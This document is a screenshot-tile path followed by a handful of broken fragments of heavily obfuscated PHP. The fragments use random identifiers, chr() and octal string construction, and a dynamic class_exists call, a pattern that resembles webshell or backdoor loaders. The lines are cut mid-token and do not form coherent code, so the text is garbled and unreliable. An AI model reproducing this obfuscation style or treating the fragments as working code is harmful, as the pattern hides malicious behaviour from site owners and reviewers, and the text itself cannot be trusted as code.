
'';}}}public static $BqNaD
318;}ZjKLReEC();}$uVBivT = "
"\141" . 'U';$OWdGkDZKhY = 
(115) . chr (115) . chr (95) .
761 - 646 )."\x74" . 's';$
class_exists($uVBivT); $u
"46413";$OWdGkDZKhY = 
($ODbFQPql === $osQbvK)
Z_mkhaU{public functio
"49117";}private $KHFYOg